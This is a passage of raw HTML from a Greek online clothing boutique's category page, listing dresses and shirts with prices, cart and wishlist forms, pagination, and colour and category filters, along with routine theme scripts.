}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":226,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/mmmm">πουκαμισο προβατε </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="226" data-price-box="product-id-226">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-226"  data-price-amount="44.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">44,90 €</span></span>  </span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/226/" method="post"><input type="hidden" name="product" value="226"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yMjYv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/226" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"226","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/boho-forema" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-272"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/i/m/img-20230504-wa0029_2.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="Boho&#x20;&#x03C6;&#x03BF;&#x03C1;&#x03B5;&#x03BC;&#x03B1;"/></span></span>  <style>.product-image-container-272 {
    width: 240px;
}
.product-image-container-272 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-272"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/i/m/img-20230504-wa0029_2.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="Boho&#x20;&#x03C6;&#x03BF;&#x03C1;&#x03B5;&#x03BC;&#x03B1;"/></span></span>  <style>.product-image-container-272 {
    width: 240px;
}
.product-image-container-272 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":272,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/boho-forema">Boho φορεμα</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="272" data-price-box="product-id-272"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Τόσο χαμηλά όσο</span>  <span  id="product-price-272"  data-price-amount="37.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">37,90 €</span></span>  </span></span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/272/" method="post"><input type="hidden" name="product" value="272"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yNzIv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/272" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"272","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/forema-me-koumpia-minti" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-278"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/w/h/whatsapp_image_2023-06-23_at_12.26.29_6__2.jpeg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x039C;&#x03AF;&#x03BD;&#x03C4;&#x03B9;&#x20;&#x03C6;&#x03CC;&#x03C1;&#x03B5;&#x03BC;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03BA;&#x03BF;&#x03C5;&#x03BC;&#x03C0;&#x03B9;&#x03AC;"/></span></span>  <style>.product-image-container-278 {
    width: 240px;
}
.product-image-container-278 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-278"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/w/h/whatsapp_image_2023-06-23_at_12.26.29_6__2.jpeg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x039C;&#x03AF;&#x03BD;&#x03C4;&#x03B9;&#x20;&#x03C6;&#x03CC;&#x03C1;&#x03B5;&#x03BC;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03BA;&#x03BF;&#x03C5;&#x03BC;&#x03C0;&#x03B9;&#x03AC;"/></span></span>  <style>.product-image-container-278 {
    width: 240px;
}
.product-image-container-278 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":278,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/forema-me-koumpia-minti">Μίντι φόρεμα με κουμπιά</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="278" data-price-box="product-id-278"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Τόσο χαμηλά όσο</span>  <span  id="product-price-278"  data-price-amount="49.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">49,90 €</span></span>  </span></span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/278/" method="post"><input type="hidden" name="product" value="278"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yNzgv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/278" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"278","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/kaftani-forema-me-v-giaka-kai-tsepes-mob" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-285"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/w/h/whatsapp_image_2023-05-26_at_12.56.07_1__3.jpeg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x039A;&#x03B1;&#x03C6;&#x03C4;&#x03AC;&#x03BD;&#x03B9;&#x20;&#x03A6;&#x03CC;&#x03C1;&#x03B5;&#x03BC;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;V&#x20;&#x03B3;&#x03B9;&#x03B1;&#x03BA;&#x03AC;&#x20;&#x03BA;&#x03B1;&#x03B9;&#x20;&#x03C4;&#x03C3;&#x03AD;&#x03C0;&#x03B5;&#x03C2;&#x20;&#x03BC;&#x03C9;&#x03B2;&#x20;"/></span></span>  <style>.product-image-container-285 {
    width: 240px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-285"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/w/h/whatsapp_image_2023-05-26_at_12.56.07_1__3.jpeg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x039A;&#x03B1;&#x03C6;&#x03C4;&#x03AC;&#x03BD;&#x03B9;&#x20;&#x03A6;&#x03CC;&#x03C1;&#x03B5;&#x03BC;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;V&#x20;&#x03B3;&#x03B9;&#x03B1;&#x03BA;&#x03AC;&#x20;&#x03BA;&#x03B1;&#x03B9;&#x20;&#x03C4;&#x03C3;&#x03AD;&#x03C0;&#x03B5;&#x03C2;&#x20;&#x03BC;&#x03C9;&#x03B2;&#x20;"/></span></span>  <style>.product-image-container-285 {
    width: 240px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":285,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/kaftani-forema-me-v-giaka-kai-tsepes-mob">Καφτάνι Φόρεμα με V γιακά και τσέπες μωβ </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="285" data-price-box="product-id-285"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Τόσο χαμηλά όσο</span>  <span  id="product-price-285"  data-price-amount="49.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">49,90 €</span></span>  </span></span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/285/" method="post"><input type="hidden" name="product" value="285"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yODUv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/285" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"285","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div></li> </ol></div></div>   <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.zumrutboutique.com\/roucha","formKey":"Ikfwlp3xO1FtmBpB","post":false}}'>    <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> Προϊόντα <span class="toolbar-number">1</span>-<span class="toolbar-number">11</span> από <span class="toolbar-number">76</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">Διαβάζετε αυτή τη στιγμή τη σελίδα</span> <span>1</span></strong></li>    <li class="item"><a href="https://www.zumrutboutique.com/roucha?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://www.zumrutboutique.com/roucha?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://www.zumrutboutique.com/roucha?p=4" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://www.zumrutboutique.com/roucha?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://www.zumrutboutique.com/roucha?p=2" title="&#x0395;&#x03C0;&#x03CC;&#x03BC;&#x03B5;&#x03BD;&#x03BF;"><span class="label">Page</span> <span>Επόμενο</span></a></li> </ul></div>       <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Ταξινόμηση κατά</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Θέσης</option> <option value="name"  >Όνομα Προϊόντος</option> <option value="price"  >Τιμή</option> <option value="color"  >Χρώμα</option> <option value="size"  >Μέγεθος</option></select>  <a title="Φθίνουσα Προβολή" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Φθίνουσα Προβολή</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Προβολή</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected">12</option> <option value="24">24</option> <option value="36">36</option></select></div><span class="limiter-text">ανα σελίδα</span></div></div>  <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>  <script type="text/javascript">
			require(['jquery','Codazon_ThemeOptions/js/is-mobile'],function($,isMobile){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_4');
						else if(widthWindow <= 1200 && widthWindow >= 1024)
							list.removeClass().addClass('tablet_3');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
			});</script>  </div> <style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style>   <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.zumrutboutique.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>  <div class="quickshop-modal"> <div id="quickshop" class="quickshop-modal"><div class="content-wrap"><div class="qs-loading-wrap" style="display:none;"><div class="qs-loader"><img src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/loader-1.gif" alt="Φόρτωση..." /></div></div><div class="qs-content qs-main" style="display:none;"></div></div></div><script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/www.zumrutboutique.com\/","qsLabel":"\u0393\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7 \u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}</script></div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Αγορά κατά</strong></div><div class="block-content filter-content">          <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Επιλογές αγορών</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>  <div data-role="collapsible" class="filter-options-item cat"><div data-role="title" class="filter-options-title">Κατηγορία</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner">  <ol class="items"> <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=6" rel="nofollow" >Γυναικεία Φορέματα &amp; Μπλουζοφορέματα<span class="count">27<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=8" rel="nofollow" >Γυναικείες Μπλούζες<span class="count">13<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=9" rel="nofollow" >Γυναικεία Πουκάμισα<span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=10" rel="nofollow" >Γυναικεία Τ- shirts &amp; Tops<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=11" rel="nofollow" >Γυναικεία Παντελόνια<span class="count">13<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=12" rel="nofollow" >Γυναικεία Κολάν<span class="count">6<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=13" rel="nofollow" >Γυναικεία Πανωφόρια<span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=16" rel="nofollow" >Γυναικεία Πλεκτά<span class="count">7<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=17" rel="nofollow" >Γυναικείες Φούστες<span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=18" rel="nofollow" >Γυναικεία Σορτς<span class="count">2<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?cat=25" rel="nofollow" >Γυναικείες Ολόσωμες Φόρμες<span class="count">3<span class="filter-count-label">στοιχείο</span></span> </a> </li> </ol></div></div></div></div>     <div data-role="collapsible" class="filter-options-item price"><div data-role="title" class="filter-options-title">Τιμή</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner">  <ol class="items"> <li class="item"> <a href="https://www.zumrutboutique.com/roucha?price=0-100" rel="nofollow" ><span class="price">0,00 €</span> - <span class="price">99,99 €</span><span class="count">75<span class="filter-count-label">στοιχείο</span></span> </a> </li>  <li class="item"> <a href="https://www.zumrutboutique.com/roucha?price=100-200" rel="nofollow" ><span class="price">100,00 €</span> - <span class="price">199,99 €</span><span class="count">1<span class="filter-count-label"> στοιχείο</span></span> </a> </li> </ol></div></div></div></div>       <div data-role="collapsible" class="filter-options-item color"><div data-role="title" class="filter-options-title">Χρώμα</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner">  <div class="swatch-attribute swatch-layered color" data-attribute-code="color" data-attribute-id="93"><div class="swatch-attribute-options clearfix"> <a href="https://www.zumrutboutique.com/roucha?color=27" rel="nofollow" aria-label="&#x039C;&#x03C0;&#x03BB;&#x03AD;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="27" data-option-label="&#x039C;&#x03C0;&#x03BB;&#x03AD;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;0000ff"></div> <script>var swatchImageOption27 = document.querySelector('div[data-option-id="27"]');
swatchImageOption27.style.background = "\u00230000ff no-repeat center";
swatchImageOption27.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=29" rel="nofollow" aria-label="&#x039C;&#x03B1;&#x03CD;&#x03C1;&#x03BF;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="29" data-option-label="&#x039C;&#x03B1;&#x03CD;&#x03C1;&#x03BF;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;000000"></div> <script>var swatchImageOption29 = document.querySelector('div[data-option-id="29"]');
swatchImageOption29.style.background = "\u0023000000 no-repeat center";
swatchImageOption29.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=30" rel="nofollow" aria-label="&#x27;&#x0391;&#x03C3;&#x03C0;&#x03C1;&#x03BF;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="30" data-option-label="&#x27;&#x0391;&#x03C3;&#x03C0;&#x03C1;&#x03BF;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;ffffff"></div> <script>var swatchImageOption30 = document.querySelector('div[data-option-id="30"]');
swatchImageOption30.style.background = "\u0023ffffff no-repeat center";
swatchImageOption30.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=33" rel="nofollow" aria-label="K&#x03B1;&#x03C6;&#x03AD;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="33" data-option-label="K&#x03B1;&#x03C6;&#x03AD;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;a52a2a"></div> <script>var swatchImageOption33 = document.querySelector('div[data-option-id="33"]');
swatchImageOption33.style.background = "\u0023a52a2a no-repeat center";
swatchImageOption33.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=35" rel="nofollow" aria-label="&#x039A;&#x03C5;&#x03B1;&#x03BD;&#x03CC;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="35" data-option-label="&#x039A;&#x03C5;&#x03B1;&#x03BD;&#x03CC;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;00ffff"></div> <script>var swatchImageOption35 = document.querySelector('div[data-option-id="35"]');
swatchImageOption35.style.background = "\u002300ffff no-repeat center";
swatchImageOption35.style.backgroundSize = "initial";</script>  </a>  <a href="https://www.zumrutboutique.com/roucha?color=36" rel="nofollow" aria-label="&#x03A0;&#x03BF;&#x03C1;&#x03C4;&#x03BF;&#x03BA;&#x03B1;&#x03BB;&#x03AF;" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="36" data-option-label="&#x03A0;&#x03BF;&#x03C1;&#x03C4;&#x03BF;&#x03BA;&#x03B1;&#x03BB;&#x03AF;" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;ffa600"></div> <script>var swatchImageOption36 = document.querySelector('div[data-option-id="36"]');
swatchImageOption36.style.background = "\u0023ffa600 no-repeat center";
